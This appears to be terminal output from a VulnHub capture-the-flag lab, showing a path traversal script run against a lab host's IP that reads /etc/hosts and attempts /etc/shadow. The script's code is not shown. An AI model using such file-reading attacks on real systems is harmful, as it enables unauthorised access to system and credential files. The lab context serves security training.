 ┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/Seattle0.3]
└─# python3 path_transversal.py
usage: path_transversal.py [-h] -t TARGET
path_transversal.py: error: the following arguments are required: -t/--target
┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/Seattle0.3]
└─# python3 path_transversal.py -t 192.168.56.156
[+] Type exit to exit ! [+]
Reading file: /etc/hosts
127.0.0.1   localhost localhost.localdomain localhost4 localhost4.localdomain4
::1         localhost localhost.localdomain localhost6 localhost6.localdomain6
Reading file: /etc/shadow
[+] File does NOT EXIST !!! Or I can't read it !!! [+]
Reading file: exit
[+] Exxxxitting.... !! [+]
┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/Seattle0.3]
└─#